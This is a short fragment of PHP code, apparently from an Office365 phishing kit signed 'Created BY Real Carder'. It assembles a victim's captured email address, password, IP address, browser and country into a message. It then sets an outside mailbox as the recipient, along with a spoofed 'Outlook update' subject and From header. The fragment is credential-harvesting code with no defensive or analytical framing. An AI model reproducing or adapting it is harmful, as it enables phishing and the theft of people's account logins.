 37 $message .= "---------+ Office365 Login  |+-------\n";
38 $message .= "Email : ".$email."\n";
39 $message .= "Password : ".$password."\n";
40 $message .= "-----------------------------------\n";
41 $message .= "Client IP: ".$ip."\n";
42 $message .= "User Agent : ".$browser."\n";
43 $message .= "Country : ".$country."\n";
44 $message .= "Date: ".$adddate."\n";
45 $message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
46 $message .= "--+ Created BY Real Carder +---\n";
47
48
49 $send = "m3npat@yandex.com";
50
51 $bron = "Outlook update $ip | Office365";
52 $lagi = "MIME-Version: 1.0\n";
53 $lagi = "From: $ip <no-reply@$from>";
54